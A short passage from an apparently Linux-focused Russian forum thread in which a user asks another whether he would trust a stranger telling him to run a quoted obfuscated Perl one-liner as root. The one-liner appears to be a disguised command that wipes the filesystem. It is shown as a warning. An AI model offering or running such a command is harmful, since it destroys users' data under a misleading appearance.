
Axon
★★★★★
19.01.2012 19:13:27 +00:00
Показать ответы
Ссылка
Ответ на:
комментарий
от Sk8er
19.01.2012 18:49:08
+00:00
Если анонимус тебе скажет, что для
решения твоей проблемы нужно выполнить
perl -e '$??s:;s:s;;$?::s;;=]=>%-
{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" 
-;;s;;$_;see'
от рута, ты тоже поверишь?
tiandrey
★★★★★
19.01.2012 23:43:47 +00:00
Ссылка